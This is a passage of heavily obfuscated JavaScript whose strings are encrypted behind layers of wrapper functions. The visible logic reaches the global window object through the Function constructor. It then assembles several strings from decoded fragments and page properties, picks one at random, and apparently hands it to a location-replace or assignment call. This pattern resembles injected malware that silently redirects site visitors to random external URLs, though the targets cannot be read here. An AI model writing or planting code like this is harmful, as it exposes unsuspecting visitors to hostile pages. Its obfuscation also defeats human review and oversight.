_0x43d352(_0x245a67,_0x1d8d7e,_0x1f6c50,_0xbc8c13,_0xcbd177){return _0x67e3d9(_0x245a67,_0x1d8d7e-0xe7,_0x1f6c50-0xe,_0xbc8c13-0x1d0,_0x1f6c50- -0x547);}return _0x4e065d[_0x43d352('4uAd',0x6dd,0x5b2,0x9b0,0xb5b)](_0x38192f,_0xfd3aa5);},'pnWpy':function(_0x3e94ef,_0x5eddda){function _0x469dad(_0x3777ed,_0xb4da84,_0x1e8b6e,_0x374240,_0x26a3ba){return _0x480617(_0x1e8b6e,_0xb4da84-0x175,_0xb4da84- -0x8d,_0x374240-0x181,_0x26a3ba-0x115);}return _0x4e065d[_0x469dad(0x6f0,0x5c6,'NB6@',0x989,0x1cf)](_0x3e94ef,_0x5eddda);},'BFrOL':function(_0x9bbc99,_0x1a4f62){function _0x1251f6(_0xd03a31,_0x4a699b,_0x1af843,_0x55b37c,_0x4835ec){return _0x67e3d9(_0x1af843,_0x4a699b-0xc6,_0x1af843-0xa4,_0x55b37c-0x138,_0x55b37c- -0x1bd);}return _0x4e065d[_0x1251f6(0xa87,0x791,'I]sE',0xd2f,0xab5)](_0x9bbc99,_0x1a4f62);},'FTYHO':function(_0x49c8ec,_0x16d59a){function _0x2ecd5d(_0x18eda1,_0x4ad738,_0x1820f8,_0x4c9401,_0x23b305){return _0x2e3a5d(_0x18eda1-0x76,_0x4c9401-0x299,_0x1820f8-0x1af,_0x1820f8,_0x23b305-0xba);}return _0x4e065d[_0x2ecd5d(0xa06,0x832,'ij#4',0xc58,0x672)](_0x49c8ec,_0x16d59a);},'oPKvk':function(_0x19b06b,_0xb736fe){function _0x258936(_0x1d3481,_0x12c6e4,_0x26d661,_0x5a9c6a,_0x39d6a2){return _0x1327f6(_0x5a9c6a- -0x41,_0x12c6e4,_0x26d661-0xf8,_0x5a9c6a-0x16,_0x39d6a2-0x3d);}return _0x4e065d[_0x258936(0x583,'xN#4',0x9ba,0xaa5,0x530)](_0x19b06b,_0xb736fe);},'pgUYX':function(_0x9c0e5b,_0x4ed584){function _0x5d6d11(_0x5bf023,_0x333161,_0x32dc96,_0x1e1048,_0x91e31c){return _0x1327f6(_0x5bf023-0xe3,_0x32dc96,_0x32dc96-0x95,_0x1e1048-0x10a,_0x91e31c-0x77);}return _0x4e065d[_0x5d6d11(0x51c,0x6bf,'jMgB',0x689,0x6cf)](_0x9c0e5b,_0x4ed584);},'wDMhk':function(_0x164c41,_0x3131ce){function _0x1ae9e2(_0x75b4fd,_0x56129d,_0x3d40eb,_0x41594c,_0x3ab107){return _0x1327f6(_0x3ab107-0x93,_0x56129d,_0x3d40eb-0x168,_0x41594c-0x1e7,_0x3ab107-0x11a);}return _0x4e065d[_0x1ae9e2(0x260,'!)Ed',0xbee,0x7d3,0x872)](_0x164c41,_0x3131ce);},'MqlGA':function(_0x243031,_0x2e63ea){function _0x1b9f2a(_0x513528,_0xd2f754,_0x1a9450,_0xa54a20,_0x3f1f93){return _0x67e3d9(_0xd2f754,_0xd2f754-0x11e,_0x1a9450-0x1e6,_0xa54a20-0xa5,_0xa54a20- -0xc6);}return _0x4e065d[_0x1b9f2a(0x4f0,'I]sE',0xcbe,0x982,0x5f0)](_0x243031,_0x2e63ea);},'TDjqV':function(_0x74ae87,_0x2c7487){function _0x57bfbb(_0x3b61fa,_0x49a2da,_0x8c674a,_0x22feee,_0x51a6c1){return _0x480617(_0x49a2da,_0x49a2da-0x1e8,_0x51a6c1-0x515,_0x22feee-0x14f,_0x51a6c1-0x1);}return _0x4e065d[_0x57bfbb(0xea3,')3ec',0xcd9,0x9de,0xbd4)](_0x74ae87,_0x2c7487);},'YplFB':function(_0x10a58b,_0x27ea88){function _0x12a5e2(_0x19dc4d,_0x57eebc,_0x1ab3c8,_0x5cdea4,_0x5dff6a){return _0x480617(_0x5dff6a,_0x57eebc-0x1c2,_0x57eebc-0x300,_0x5cdea4-0xac,_0x5dff6a-0x12c);}return _0x4e065d[_0x12a5e2(0x972,0xcb3,0x1231,0xdb7,'#S]^')](_0x10a58b,_0x27ea88);},'fIJvm':function(_0xba8a34,_0x120c32){function _0x481744(_0x27e4d9,_0x529d04,_0x319605,_0x442d98,_0x44a51f){return _0x1327f6(_0x442d98- -0x487,_0x44a51f,_0x319605-0xef,_0x442d98-0x156,_0x44a51f-0x15);}return _0x4e065d[_0x481744(0x24a,0x229,-0x16e,0x1a7,'jMgB')](_0xba8a34,_0x120c32);},'fqzQD':function(_0x49d922,_0x1a58f8){function _0x27ceee(_0x32d849,_0x59c620,_0x3ac7c6,_0x4278f8,_0x5e7e1d){return _0x2e3a5d(_0x32d849-0x6c,_0x59c620-0x3bd,_0x3ac7c6-0xd9,_0x4278f8,_0x5e7e1d-0x95);}return _0x4e065d[_0x27ceee(0xe32,0x83c,0x625,'j61O',0xb02)](_0x49d922,_0x1a58f8);},'WSZDd':_0x4e065d[_0x67e3d9('ij#4',0xfdd,0x142b,0x10e7,0xf51)],'yqZKa':_0x4e065d[_0x2e3a5d(0xa3,0x3a3,0x110,'!)Ed',0x3bc)],'MbtFs':function(_0x545a5e,_0x532332){function _0x1eda91(_0x34c9b0,_0x4623c8,_0x6c8e3a,_0x350484,_0x5f574e){return _0x1327f6(_0x4623c8-0x185,_0x34c9b0,_0x6c8e3a-0x1,_0x350484-0x165,_0x5f574e-0xf1);}return _0x4e065d[_0x1eda91('(Qf4',0xa90,0xdd0,0x1028,0xa3c)](_0x545a5e,_0x532332);},'qoJjH':function(_0x3dfbf8,_0x339a4d){function _0x28b8d3(_0x115fd5,_0x57f981,_0x466c44,_0x2c9059,_0x336e7e){return _0x1327f6(_0x336e7e- -0x45d,_0x2c9059,_0x466c44-0x1e9,_0x2c9059-0xa7,_0x336e7e-0x153);}return _0x4e065d[_0x28b8d3(-0x538,-0x5e2,-0x210,'4U9]',-0xeb)](_0x3dfbf8,_0x339a4d);},'grqbz':_0x4e065d[_0x2e3a5d(0x709,0x45d,0xa4f,'3%cS',0x7bc)],'vpvxO':function(_0x583716,_0x47bb4c){function _0x32f040(_0x1f6525,_0x5ae55f,_0x372969,_0x38110f,_0x408c8e){return _0x480617(_0x38110f,_0x5ae55f-0x195,_0x5ae55f-0x186,_0x38110f-0xef,_0x408c8e-0x18f);}return _0x4e065d[_0x32f040(0x684,0x49d,0x7d3,'nbxw',0x812)](_0x583716,_0x47bb4c);},'shmnx':function(_0x7620ba,_0x171285){function _0x1dae61(_0x558760,_0x3fb030,_0x6558e6,_0x2a4b70,_0x46f734){return _0x67e3d9(_0x3fb030,_0x3fb030-0xe1,_0x6558e6-0xf1,_0x2a4b70-0x103,_0x46f734- -0xd5);}return _0x4e065d[_0x1dae61(0xb08,'fU56',0xf6d,0x1320,0x1042)](_0x7620ba,_0x171285);},'xzxnN':function(_0x44838f,_0x3fda25){function _0x1caeab(_0x4ddf80,_0x599953,_0x2e9e87,_0x1526b2,_0x1aabf7){return _0x2e3a5d(_0x4ddf80-0x159,_0x1526b2- -0x19a,_0x2e9e87-0x82,_0x1aabf7,_0x1aabf7-0x1df);}return _0x4e065d[_0x1caeab(0x80d,0x946,0x6fc,0x813,'BxvU')](_0x44838f,_0x3fda25);},'PuVIH':function(_0x558108,_0x3c5f3b){function _0x5ef4cb(_0x1b065d,_0x9fefe9,_0x10d738,_0x93f707,_0x2907ad){return _0x89a9ca(_0x2907ad,_0x9fefe9-0x175,_0x10d738-0x143,_0x93f707- -0x703,_0x2907ad-0x6d);}return _0x4e065d[_0x5ef4cb(0x51,0x1d7,-0x22b,0x186,'#S]^')](_0x558108,_0x3c5f3b);},'YNpmH':function(_0xe5e008,_0x2f59e7){function _0x5d7231(_0xacf60f,_0x3912f1,_0xa469a0,_0x13549f,_0x4f3434){return _0x2e3a5d(_0xacf60f-0xe7,_0xa469a0- -0x37,_0xa469a0-0x15f,_0x13549f,_0x4f3434-0x17f);}return _0x4e065d[_0x5d7231(-0x36f,-0x2e6,-0x38,'4uAd',-0xa7)](_0xe5e008,_0x2f59e7);},'JfRpd':function(_0x3dd56e,_0x361733){function _0x4bc9df(_0x2ccada,_0x15ed04,_0x3e680d,_0xfb04b5,_0x34e829){return _0x89a9ca(_0x15ed04,_0x15ed04-0xbd,_0x3e680d-0x1bd,_0x3e680d- -0x468,_0x34e829-0xbd);}return _0x4e065d[_0x4bc9df(0x7af,'5NgG',0x7e2,0x35b,0x8e7)](_0x3dd56e,_0x361733);},'xjGCw':function(_0x210b98,_0x4148a0){function _0x2d96b2(_0xfa7807,_0x195431,_0x45bea8,_0x8a6cb5,_0x27b367){return _0x89a9ca(_0x27b367,_0x195431-0x4d,_0x45bea8-0x68,_0x45bea8- -0x36e,_0x27b367-0x1e7);}return _0x4e065d[_0x2d96b2(0xaad,0x1229,0xd08,0x70a,'nbxw')](_0x210b98,_0x4148a0);},'GGfsT':function(_0x1d2dcc,_0x1c7a16){function _0xcbb957(_0x59ddbd,_0x4ccc6d,_0x327a36,_0x3bdc08,_0x16a293){return _0x1327f6(_0x16a293- -0x4a6,_0x327a36,_0x327a36-0x18f,_0x3bdc08-0x5b,_0x16a293-0x1b2);}return _0x4e065d[_0xcbb957(0x9e,-0x496,'G%rD',0x6c0,0xc7)](_0x1d2dcc,_0x1c7a16);},'HFTvF':function(_0x5cabe8,_0x24b850){function _0x40e20b(_0x502c13,_0x249509,_0x5c35ad,_0x1aa720,_0x1d013a){return _0x480617(_0x5c35ad,_0x249509-0x1f4,_0x1d013a- -0x1ef,_0x1aa720-0x19e,_0x1d013a-0x122);}return _0x4e065d[_0x40e20b(-0x46d,-0x4ea,'2euE',-0x2a8,0x87)](_0x5cabe8,_0x24b850);},'WkEla':function(_0x412318,_0x17dcb3){function _0x1dae8a(_0x4b8fc2,_0x1b58be,_0x335c9d,_0x91031e,_0x2860fe){return _0x480617(_0x2860fe,_0x1b58be-0x15f,_0x1b58be-0x37b,_0x91031e-0x98,_0x2860fe-0xe);}return _0x4e065d[_0x1dae8a(0x804,0x8e2,0x4cd,0x4c5,'P]oW')](_0x412318,_0x17dcb3);},'dfTym':function(_0x404179,_0x245f48){function _0x26df60(_0x189d23,_0x338f78,_0x2a560f,_0x24dc07,_0x2d437e){return _0x67e3d9(_0x338f78,_0x338f78-0xae,_0x2a560f-0x1ef,_0x24dc07-0x1bc,_0x2d437e- -0x266);}return _0x4e065d[_0x26df60(0x4d6,'P]oW',0x489,0x6b6,0x7ae)](_0x404179,_0x245f48);},'Ztkzb':function(_0x253c30,_0x3b2a43){function _0x4d63b4(_0x213206,_0x366c14,_0x16412a,_0x4a04d4,_0x2b1237){return _0x2e3a5d(_0x213206-0x8a,_0x2b1237-0x4f,_0x16412a-0x43,_0x16412a,_0x2b1237-0x19a);}return _0x4e065d[_0x4d63b4(0x307,0x634,'NB6@',0x19f,0x341)](_0x253c30,_0x3b2a43);},'NTfBq':function(_0x19c73d,_0x6f2b0a){function _0x430eed(_0xbe2066,_0x27a3a7,_0x4d4262,_0x513d73,_0x4621c9){return _0x67e3d9(_0x4621c9,_0x27a3a7-0xec,_0x4d4262-0x183,_0x513d73-0x1bd,_0x4d4262- -0x165);}return _0x4e065d[_0x430eed(0xd5e,0x7c9,0x9f7,0xb38,'4uAd')](_0x19c73d,_0x6f2b0a);},'estNe':function(_0x37502f,_0x2e6d5d){function _0x19b08c(_0x2a9d46,_0x291be4,_0x518827,_0x3bdd91,_0x5cb53c){return _0x1327f6(_0x518827- -0x540,_0x2a9d46,_0x518827-0x1e7,_0x3bdd91-0x10f,_0x5cb53c-0x12a);}return _0x4e065d[_0x19b08c('v3Q4',0xdb9,0x846,0x8d7,0x973)](_0x37502f,_0x2e6d5d);},'DtGVI':function(_0x3959d4,_0x2bdc1a){function _0x4cff8d(_0x262f37,_0x28b237,_0xff9559,_0x2e8525,_0x456a07){return _0x2e3a5d(_0x262f37-0xf2,_0x456a07-0x472,_0xff9559-0x3d,_0x28b237,_0x456a07-0xe6);}return _0x4e065d[_0x4cff8d(0x25f,'NFmg',0x1e1,0xb06,0x7a2)](_0x3959d4,_0x2bdc1a);},'qOwpG':function(_0x572fba,_0x7799ca){function _0x543761(_0x2c6c63,_0x26da03,_0x377058,_0x42b56f,_0x256090){return _0x67e3d9(_0x256090,_0x26da03-0x119,_0x377058-0x1c2,_0x42b56f-0x72,_0x42b56f- -0x17f);}return _0x4e065d[_0x543761(0x2a7,0x741,0x27d,0x635,'v3Q4')](_0x572fba,_0x7799ca);},'KwPeN':function(_0x2a24fd,_0x91dd54){function _0x5b9022(_0x24d29a,_0x2880c4,_0x10c5c7,_0x2a7046,_0x2f0f33){return _0x67e3d9(_0x2f0f33,_0x2880c4-0x1c9,_0x10c5c7-0x1f0,_0x2a7046-0x1a4,_0x10c5c7- -0x6a6);}return _0x4e065d[_0x5b9022(-0x4bd,-0x44b,-0x1a6,-0x3d,'QjOf')](_0x2a24fd,_0x91dd54);}};function _0x2e3a5d(_0x1db734,_0x370a9f,_0xa6f168,_0x25b723,_0x3aec5c){return _0x4302e7(_0x370a9f- -0x3f3,_0x370a9f-0x1c7,_0xa6f168-0x199,_0x25b723,_0x3aec5c-0x82);}function _0x480617(_0x54d731,_0x4ce9d8,_0x5ba6d6,_0x49ba54,_0x3599a3){return _0x184eee(_0x54d731-0x19,_0x5ba6d6- -0x129,_0x54d731,_0x49ba54-0x1be,_0x3599a3-0x40);}function _0x1327f6(_0x326faf,_0x247025,_0x4bba54,_0x29184a,_0x3a8175){return _0x4302e7(_0x326faf- -0x4f,_0x247025-0x37,_0x4bba54-0x38,_0x247025,_0x3a8175-0x1a4);}function _0x89a9ca(_0x14f4bf,_0xf747b1,_0xae5804,_0x5cd278,_0xdd15e1){return _0x63f0f8(_0x14f4bf-0x9e,_0x5cd278-0x9d,_0xae5804-0xd3,_0x14f4bf,_0xdd15e1-0x54);}function _0x67e3d9(_0x1f7fd3,_0x18f76f,_0xede4c7,_0x1257b5,_0x36231f){return _0x184eee(_0x1f7fd3-0x1c9,_0x36231f-0x384,_0x1f7fd3,_0x1257b5-0x174,_0x36231f-0x34);}if(_0x4e065d[_0x480617('PkfW',0xbdd,0xafe,0xc30,0xb59)](_0x4e065d[_0x89a9ca('j61O',0x160f,0x12d4,0x1014,0x1189)],_0x4e065d[_0x1327f6(0xa14,'[ed6',0x49a,0xe6c,0xef1)])){var _0x90b59;try{if(_0x4e065d[_0x480617('Fo3T',0xfb4,0xb1b,0xc1b,0xffb)](_0x4e065d[_0x89a9ca('xN#4',0xd79,0xd24,0x9b6,0x770)],_0x4e065d[_0x1327f6(0xe86,'6CNS',0xa3f,0x96b,0xba6)]))_0x90b59=_0x4e065d[_0x67e3d9('3%cS',0x8dd,0xa52,0xf5e,0xa76)](Function,_0x4e065d[_0x67e3d9('pyBw',0x8e,0x9fd,0x7c8,0x5f5)](_0x4e065d[_0x89a9ca('CoEm',0xb9f,0xdda,0x113d,0x10ef)](_0x4e065d[_0x89a9ca('4U9]',0x952,0x10a2,0xad7,0x4c4)],_0x4e065d[_0x67e3d9('3%cS',0x5e7,0x9b1,0xb28,0x527)]),');'))();else{var _0x180803=_0x1af6ab?function(){function _0x55cf8b(_0x3ba18c,_0x52fb19,_0x1de0fa,_0x5e21f3,_0x9ec1d2){return _0x89a9ca(_0x9ec1d2,_0x52fb19-0x6f,_0x1de0fa-0xf2,_0x3ba18c- -0x78b,_0x9ec1d2-0x6b);}if(_0x26231e){var _0x36e9c4=_0x4b80f6[_0x55cf8b(0x700,0x882,0x4b8,0x1ac,'N)n#')](_0x347705,arguments);return _0x4eaf27=null,_0x36e9c4;}}:function(){};return _0x1a2edf=![],_0x180803;}}catch(_0x46b871){if(_0x4e065d[_0x2e3a5d(0x6b1,0x5e9,0x78a,'BuhP',0x300)](_0x4e065d[_0x1327f6(0x376,'NFmg',0x2f9,0x17,0x83d)],_0x4e065d[_0x1327f6(0x617,'pyBw',0x5ff,0x3e2,0xc6)])){var _0xe5ff22=_0x572589[_0x67e3d9('3%cS',0xd11,0xd4e,0x98f,0xa62)][_0x67e3d9('3%cS',0x7b9,0x3bd,0x3b9,0x849)]('|'),_0x48ed52=-0x7b6+0xc*0x1fe+-0x1032;while(!![]){switch(_0xe5ff22[_0x48ed52++]){case'0':_0x185dca[_0x89a9ca('fg$H',0x80f,0xdfd,0xd8c,0x118d)+_0x480617('WQ72',0x36,0x3a2,0x3f2,0xfd)]=_0x52ab48[_0x3a919b];continue;case'1':_0x52ab48[-0x13dd+-0x4b*-0x4c+-0x1*0x262]=_0x572589[_0x480617('(Qf4',0x743,0x73f,0xd0d,0x77b)](_0x572589[_0x67e3d9('%rmd',0x24d,0x9d,0x1b,0x623)](_0x572589[_0x67e3d9('6aJ*',0x75f,0xd70,0x651,0x80b)](_0x572589[_0x1327f6(0xbee,'3%cS',0x11e5,0xab8,0xc1c)](_0x572589[_0x480617('nbxw',0xa69,0xb00,0xc4a,0x7ad)](_0x572589[_0x1327f6(0xcba,'CFhP',0xa4d,0xfff,0xf6a)](_0x572589[_0x1327f6(0x78d,'4HER',0x995,0x41b,0x8fc)],_0x4b9f31),_0x572589[_0x89a9ca('NFmg',0xc69,0x1096,0x111d,0xb6d)]),_0x175b9b),_0x572589[_0x67e3d9('6CNS',0x5b4,0xb6d,0xe40,0xb88)]),_0x58121a[_0x480617('G%rD',0x6f1,0x250,0x2e7,0x813)]),_0x572589[_0x1327f6(0xb44,'2euE',0xe28,0xca9,0x7b1)]);continue;case'2':_0x52ab48[0x3a*0x8b+0x109a+0x3017*-0x1]=_0x572589[_0x1327f6(0x953,'4HER',0x4d7,0x940,0x6ca)](_0x572589[_0x2e3a5d(0x69f,0x35a,0x648,'7jAL',0x81f)](_0x572589[_0x1327f6(0xa61,'K[Ah',0xb1b,0x760,0x811)](_0x572589[_0x480617('4HER',0xd7e,0xb3d,0x647,0x6b8)](_0x572589[_0x89a9ca('ij#4',0xe17,0x790,0xae5,0xa4d)](_0x572589[_0x89a9ca('5NgG',0xbb5,0x1109,0xebd,0xa0a)](_0x572589[_0x1327f6(0x7cd,'CoEm',0xb2a,0xa39,0x6c7)],_0x533965),_0x572589[_0x89a9ca('4U9]',0x1031,0xbcc,0xe9d,0xedb)]),_0x9985d1),_0x572589[_0x480617('NB6@',0x208,0x624,0x43a,0x77)]),_0x90fd4d[_0x480617('CoEm',0x716,0xc53,0xa2d,0xa90)]),_0x572589[_0x1327f6(0x9c6,'CoEm',0x90c,0x551,0xae1)]);continue;case'3':if(_0x447d07)_0x3bb740[_0x1327f6(0xe84,'Q7P$',0xf2d,0x8ef,0xd8c)+'ce'](_0x572589[_0x480617('6dPo',0x64d,0x168,0xf1,0x2b5)](_0x572589[_0x67e3d9('2euE',0xa94,0x9f3,0xa7f,0x667)](_0x572589[_0x1327f6(0x6f6,'3%cS',0x5e3,0x8dd,0xcc8)],_0x24e216[_0x2e3a5d(0xaa1,0x968,0x3c1,'K[Ah',0xf67)]),_0x572589[_0x480617('4uAd',0xb7b,0xbc7,0xcf3,0xca9)]));else var _0x52ab48=new _0x143bb9();continue;case'4':_0x52ab48[0x17f3+0x1*-0x121d+-0x5d3]=_0x572589[_0x67e3d9('4HER',0xf1f,0x1065,0xcb9,0xad5)](_0x572589[_0x1327f6(0x983,'%rmd',0x48e,0x7f6,0x531)](_0x572589[_0x89a9ca('NFmg',0x904,0x3be,0x5a4,0x55e)](_0x572589[_0x2e3a5d(0x59a,0xb29,0x60f,'fU56',0xbba)](_0x572589[_0x89a9ca('j61O',0xfc5,0x1068,0xd65,0xc8b)](_0x572589[_0x480617('[ed6',0x4cf,0x801,0x582,0x26b)](_0x572589[_0x2e3a5d(0x443,0x805,0x5c4,'Q7P$',0x587)],_0x32928c),_0x572589[_0x480617('fU56',0xc5a,0xb72,0xe9a,0xa7b)]),_0x4fbc7f),_0x572589[_0x480617('WQ72',0x23a,0x7ea,0x81e,0x585)]),_0x521011[_0x2e3a5d(0xc34,0x968,0x9e0,'K[Ah',0x4f1)]),_0x572589[_0x89a9ca('yfc6',0x1166,0x1142,0xc6e,0x77a)]);continue;case'5':_0x52ab48[0x2cd+-0x233*-0xc+-0x2a7*0xb]=_0x572589[_0x2e3a5d(0x9b5,0x5ba,0xd0,'(Qf4',0x931)](_0x572589[_0x67e3d9('xN#4',0xc35,0xafc,0xe66,0xdb0)](_0x572589[_0x89a9ca('nbxw',0x7e4,0x65d,0x59e,0x2c3)](_0x572589[_0x2e3a5d(0x7ed,0xa68,0x9b3,'q4R&',0x511)](_0x572589[_0x2e3a5d(0x90e,0x7af,0x217,'fU56',0x76d)](_0x572589[_0x480617('I]sE',0x86,0x225,-0x22d,0x326)](_0x572589[_0x89a9ca('ij#4',0x7c9,0x755,0x9b5,0xc5e)],_0xd0e885),_0x572589[_0x89a9ca('K[Ah',0x4e3,0x536,0x6b3,0x82f)]),_0x589b2d),_0x572589[_0x67e3d9('yfc6',0x13d2,0xe71,0x14c8,0x103a)]),_0x45d662[_0x2e3a5d(0x82b,0x705,0x77d,'P]oW',0x615)]),_0x572589[_0x480617('jMgB',0xde9,0xc1c,0x76c,0xe21)]);continue;case'6':var _0x3a919b=_0x35202c[_0x89a9ca('#rRa',0xb93,0x1561,0xff7,0x13ac)](_0x572589[_0x480617('fU56',0x58a,0xa6f,0xef9,0xef6)](_0x498ea5[_0x1327f6(0x7d8,'N)n#',0x975,0x79b,0x271)+'m'](),_0x52ab48[_0x1327f6(0xb03,'Q7P$',0xd36,0x10ea,0x6c7)+'h']));continue;case'7':_0x52ab48[0x1*0x22f1+0xe*0x13+-0x23f9]=_0x572589[_0x89a9ca('QjOf',0xa57,0x790,0xd8f,0x10d5)](_0x572589[_0x480617('I]sE',0x68a,0x225,-0x13a,0x5bb)](_0x572589[_0x480617('N)n#',0x511,0x82a,0xca7,0x7e8)](_0x572589[_0x480617('PkfW',0xd20,0x901,0xa36,0xe22)](_0x572589[_0x1327f6(0xb53,'fU56',0xedd,0x10f8,0xe6e)](_0x572589[_0x480617('4U9]',0x9c6,0x6b0,0x517,0x83d)](_0x572589[_0x480617('6aJ*',0xe5,0x5fa,0x3b7,0x7ec)],_0x4c5878),_0x572589[_0x480617('P]oW',0x74e,0x865,0x914,0x542)]),_0x5daa07),_0x572589[_0x480617('Fo3T',0x151,0x4c1,0x804,0x6c5)]),_0x4abd13[_0x480617('%rmd',0x451,0x537,0xa82,0x575)]),_0x572589[_0x89a9ca('WQ72',0x10a1,0xfc2,0xd32,0x824)]);continue;case'8':_0x52ab48[-0x34*0x5e+0x1ae+-0x6*-0x2e7]=_0x572589[_0x2e3a5d(0x87,0x564,0x7b3,'BuhP',-0x9)](_0x572589[_0x67e3d9('xN#4',0x2fc,0xa11,0x5d7,0x557)](_0x572589[_0x480617('[ed6',0xc59,0xac7,0xb42,0x798)](_0x572589[_0x2e3a5d(0x7e9,0x79b,0xb72,'NFmg',0x60b)](_0x572589[_0x89a9ca('fg$H',0x13bf,0xacb,0xf18,0x137b)](_0x572589[_0x89a9ca('N)n#',0x566,0x234,0x78c,0xb19)](_0x572589[_0x480617('kjFO',0x155,0x75d,0x75b,0xa70)],_0x1178e9),_0x572589[_0x2e3a5d(0x218,0x25a,0x54f,'pyBw',0xd5)]),_0x4242e5),_0x572589[_0x89a9ca('Fo3T',0xd59,0xd19,0x9ff,0xce3)]),_0x58fd0d[_0x480617('CFhP',0xe0d,0xc1b,0xe29,0x11c7)]),_0x572589[_0x480617('QjOf',0x10f,0x569,0x7e6,0x273)]);continue;}break;}}else _0x90b59=window;}return _0x90b59;}else{var _0x5ee119=_0x572589[_0x67e3d9('KS8E',0x10be,0x1095,0x914,0xd08)][_0x89a9ca('ij#4',0xcdf,0x35e,0x7d7,0x7fa)]('|'),_0x192ea6=0xcaa+-0x391*0x6+0x8bc;while(!![]){switch(_0x5ee119[_0x192ea6++]){case'0':if(_0x2ea9b7)_0xee7b22[_0x67e3d9('kjFO',0xf74,0xb83,0x830,0xce4)+'ce'](_0x572589[_0x480617('BuhP',0xb22,0xa40,0x103e,0xaf9)](_0x572589[_0x2e3a5d(0x763,0x94d,0x48f,'#rRa',0xdbf)](_0x572589[_0x480617('!)Ed',0x84c,0x96f,0x7b5,0x4e5)],_0x3a1958[_0x2e3a5d(-0x206,0x18b,-0x3d6,'G%rD',0xe2)]),_0x572589[_0x1327f6(0xd12,'4U9]',0x1295,0xb17,0x848)]));else var _0x4511a2=new _0x59b6fd();continue;case'1':var _0x227eb1=_0xefb032[_0x2e3a5d(0x933,0x3ca,0x2f6,'6aJ*',0x51b)](_0x572589[_0x480617('4U9]',0x16e,0xeb,0x409,-0x23e)](_0x1fadb3[_0x89a9ca('6dPo',0x113d,0x8b7,0xd01,0x874)+'m'](),_0x4511a2[_0x2e3a5d(0x827,0x83e,0x40c,'PkfW',0x35f)+'h']));continue;case'2':_0x4511a2[-0x10*0x26b+0x6f*0x1d+0x1a1e*0x1]=_0x572589[_0x89a9ca('P]oW',0x85f,0x10d1,0xb23,0x1115)](_0x572589[_0x67e3d9('(Qf4',0x1e9,0xae7,0xb0d,0x71d)](_0x572589[_0x480617('7jAL',0xb07,0xc63,0xbfa,0x11cb)](_0x572589[_0x2e3a5d(0x425,0x362,0x5b6,'fU56',0x7bc)](_0x572589[_0x2e3a5d(0x708,0x639,0x754,'[ed6',0x33a)](_0x572589[_0x2e3a5d(0xe08,0xb61,0xf82,'nbxw',0x89a)](_0x572589[_0x67e3d9('6CNS',0x1309,0x11ec,0xf68,0xe21)],_0x4b22e2),_0x572589[_0x1327f6(0x7bd,'fg$H',0x7ad,0x9e1,0xc7b)]),_0x235ede),_0x572589[_0x67e3d9('q4R&',0x44d,0xafb,0x2c8,0x5bd)]),_0x1a2b80[_0x480617('5NgG',0xc5,0x3e2,0x124,0x5e2)]),_0x572589[_0x1327f6(0xc9e,')3ec',0xc2a,0xe03,0xe5b)]);continue;case'3':_0x4511a2[0x846+-0x116*0x1f+0x1966]=_0x572589[_0x67e3d9('K[Ah',0x10e4,0xa6a,0xb4c,0xc96)](_0x572589[_0x2e3a5d(0x430,0x129,0x6ab,'NFmg',-0x4d0)](_0x572589[_0x2e3a5d(0x4fc,0xad5,0x558,'G%rD',0x69e)](_0x572589[_0x480617('ij#4',0x549,0x77a,0x80a,0x534)](_0x572589[_0x67e3d9('NFmg',0x9f1,0x94c,0xc89,0x7eb)](_0x572589[_0x1327f6(0xcf9,')3ec',0x1199,0x104c,0x90f)](_0x572589[_0x1327f6(0x7cd,'CoEm',0x887,0x68c,0x206)],_0x5c61d4),_0x572589[_0x67e3d9('4U9]',0xf3e,0xb05,0xd86,0xe0c)]),_0x59eeaa),_0x572589[_0x67e3d9('5NgG',0x3bb,0x49a,0xb0f,0x850)]),_0x45ee2b[_0x1327f6(0x758,'3mp5',0x6dc,0x9e6,0x6f0)]),_0x572589[_0x89a9ca('kjFO',0x4bb,0x8f0,0x6e5,0x3c3)]);continue;case'4':_0x5e3f15[_0x480617('fg$H',0x87e,0x84e,0x803,0x8da)+_0x1327f6(0x420,'(Qf4',0x5af,0xbf,0xa5)]=_0x4511a2[_0x227eb1];continue;case'5':_0x4511a2[-0x13ec+0xdf*0x5+0x13*0xd2]=_0x572589[_0x89a9ca('PkfW',0x4a5,0x9fc,0x773,0x1cb)](_0x572589[_0x480617('N)n#',-0x25,0x3e0,0x280,0x8ec)](_0x572589[_0x1327f6(0x59d,'G%rD',0x94e,0xa19,0x4bd)](_0x572589[_0x480617('fU56',0x9a,0x12d,-0x4b4,0x575)](_0x572589[_0x1327f6(0x5a7,'6CNS',0x739,0x3f5,0xac0)](_0x572589[_0x2e3a5d(0xd64,0xb3a,0x610,'5NgG',0xa2e)](_0x572589[_0x1327f6(0xd71,'2euE',0x10de,0xf07,0x10fe)],_0x2a4850),_0x572589[_0x1327f6(0xe6f,'2euE',0xe42,0xdb9,0x137e)]),_0x9d716a),_0x572589[_0x67e3d9('QjOf',0x12e2,0xafc,0x8f1,0xd81)]),_0x4ae0f9[_0x2e3a5d(0x736,0x5b0,0x595,'ij#4',0xaf5)]),_0x572589[_0x2e3a5d(-0xc0,0x188,0x4b2,'P]oW',-0x164)]);continue;case'6':_0x4511a2[-0x1157+0x7*-0x31a+0x270d]=_0x572589[_0x67e3d9('WQ72',0xb1e,0xe02,0x106d,0xe74)](_0x572589[_0x89a9ca('6dPo',0x15c2,0x1582,0xff5,0xee9)](_0x572589[_0x2e3a5d(0x108d,0xa88,0x6d5,'5NgG',0xcb8)](_0x572589[_0x2e3a5d(0x1fa,0x0,0xb8,'NFmg',0xc0)](_0x572589[_0x67e3d9('G%rD',0xc3e,0x810,0x68d,0xc3c)](_0x572589[_0x67e3d9('4uAd',0x513,0x3ec,0x638,0x78e)](_0x572589[_0x480617(')3ec',0xf00,0xaa5,0x968,0xf0d)],_0x44f296),_0x572589[_0x1327f6(0x7bd,'fg$H',0x60c,0x821,0x28c)]),_0x46f3a1),_0x572589[_0x2e3a5d(-0x1e2,0x2e1,0x341,'CoEm',0x82)]),_0x199d49[_0x2e3a5d(0x82b,0x4ad,0x987,'NB6@',0x67)]),_0x572589[_0x89a9ca('4HER',0x1300,0xb70,0xeb7,0xdba)]);continue;case'7':_0x4511a2[0x16d1+0x2fa*0x6+-0x28a9]=_0x572589[_0x89a9ca('rQKz',0x10a2,0x96d,0xab6,0xe59)](_0x572589[_0x1327f6(0x3a6,'j61O',0x67f,-0x172,0x59f)](_0x572589[_0x67e3d9('jMgB',0x98d,0x755,0xb48,0x88c)](_0x572589[_0x67e3d9('a[QC',0xc28,0x88c,0x978,0xd5e)](_0x572589[_0x89a9ca('ij#4',0x96b,0x89b,0xbf9,0x8e6)](_0x572589[_0x480617('CoEm',0x164,0x694,0x1fc,0x7ba)]